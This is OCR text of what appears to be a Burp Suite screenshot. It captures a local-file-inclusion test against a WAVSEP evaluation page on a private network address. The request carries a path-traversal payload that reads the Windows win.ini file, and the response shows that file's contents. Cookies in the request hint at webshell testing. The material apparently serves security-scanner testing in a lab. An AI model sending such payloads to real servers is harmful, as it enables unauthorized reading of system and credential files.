 Request
Raw Params Headers Hex
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Referer:
http://192.168.31.166:8080/wavsep/active/LFI/LFI-Detection-Evaluation
-POST-500Error/Case01-LFI-FileClass-FilenameContext-Unrestricted-OS
Path-DefaultFullInput-AnyPathReq-Read.jsp
Cookie: JSESSIONID=B05D54DE81FC1730E24A7699B4059900;
PHPSESSID=bb04a1594f4292e6041e49dc4df26488;
loginpass=phpspy2014; hadlog=%2Fshell.php; DedeUserID=1;
DedeUserID__ckMd5=f9f3d0c28be2c3bb;
DedeLoginTime=1511684680;
DedeLoginTime__ckMd5=c3577b7ffc2c561c
Connection: keep-alive
Upgrade-Insecure-Requests: 1
target=c:\\windows\\system32\\../win.ini
可以对文件路径的
表示有所修改，可
以是相对路径或绝
对路径
Response
Raw Headers Hex
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo
mp4=MPEGVideo
mp4v=MPEGVideo
mts=MPEGVideo